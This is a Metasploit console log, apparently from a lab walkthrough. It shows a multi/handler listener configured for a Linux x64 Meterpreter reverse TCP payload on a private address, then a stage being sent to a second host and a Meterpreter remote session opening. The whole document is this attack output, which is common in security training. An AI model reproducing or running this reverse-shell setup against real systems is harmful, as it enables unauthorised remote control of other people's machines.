 msf exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.21.134   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.21.134:4444
[*] Sending stage (3090404 bytes) to 192.168.21.139
[*] Meterpreter session 2 opened (192.168.21.134:4444 -> 192.168.21.139:48466) at 2025-10-08 17:21:14 +0800
meterpreter >